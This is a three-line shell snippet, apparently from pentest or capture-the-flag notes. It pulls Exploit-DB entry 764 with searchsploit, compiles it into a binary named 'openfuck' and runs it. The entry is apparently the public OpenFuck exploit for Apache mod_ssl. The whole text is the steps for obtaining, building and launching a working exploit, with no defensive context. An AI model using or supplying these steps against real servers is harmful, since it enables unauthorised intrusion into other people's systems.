 searchsploit -m 764
gcc 764.c -o openfuck -lcrypto
./openfuck